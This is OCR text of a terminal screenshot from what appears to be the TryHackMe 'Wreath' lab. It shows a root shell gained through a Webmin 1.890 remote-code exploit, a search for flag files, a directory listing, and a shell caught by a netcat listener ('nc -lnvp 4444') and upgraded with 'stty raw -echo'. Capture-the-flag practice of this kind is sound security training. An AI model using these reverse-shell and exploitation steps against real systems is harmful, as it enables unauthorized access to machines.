 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
05:52 AM
95%
kali@kali: ~/Wreath
File Actions Edit View Help
kali@kali: ~/Wreath ×
kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE ×
kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE ×
sh-4.4# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
sh-4.4# cat flag.txt
cat flag.txt
cat: flag.txt: No such file or directory
sh-4.4# ls -la
ls -la
total 24
dr-xr-x---.  3 root root  192 Jan  8  2021 .
dr-xr-xr-x. 17 root root  224 Nov  7  2020 ..
lrwxrwxrwx.  1 root root    9 Nov  7  2020 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 May 11  2019 .bash_logout
-rw-r--r--.  1 root root  176 May 11  2019 .bash_profile
-rw-r--r--.  1 root root  176 May 11  2019 .bashrc
-rw-r--r--.  1 root root  100 May 11  2019 .cshrc
lrwxrwxrwx.  1 root root    9 Nov  7  2020 .mysql_history -> /dev/null
-rw-------.  1 root root    0 Jan  8  2021 .python_history
drwx------.  2 root root   80 Jan  6  2021 .ssh
-rw-r--r--.  1 root root  129 May 11  2019 .tcshrc
-rw-------.  1 root root 1351 Nov  7  2020 anaconda-ks.cfg
sh-4.4# ^Z
[1]+  Stopped                 nc -lnvp 4444
┌──(kali㉿kali)-[~/Wreath]
└─$ stty raw -echo; fg
nc -lnvp 4444
sh-4.4#
sh-4.4# e